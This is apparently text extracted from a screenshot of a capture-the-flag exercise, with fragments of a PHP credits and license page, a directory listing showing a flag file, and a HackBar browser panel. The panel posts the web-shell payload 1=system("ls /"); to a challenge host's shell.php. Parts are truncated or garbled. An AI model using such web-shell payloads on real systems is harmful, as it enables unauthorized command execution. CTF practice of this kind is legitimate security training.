 4e6bb2bd-48bc-4406-aeca-921698bd522d.challenge.ctf.show/shell.php
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sop
Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Fe
Kovacs
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle So
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
bin dev etc flaaag home lib media mnt opt proc root run sbin srv sys tmp usr var ��[�<�ƶu
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://4e6bb2bd-48bc-4406-aeca-921698bd522d.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls /");
Name
sec-ch-ua
Name
sec-ch-ua-mobile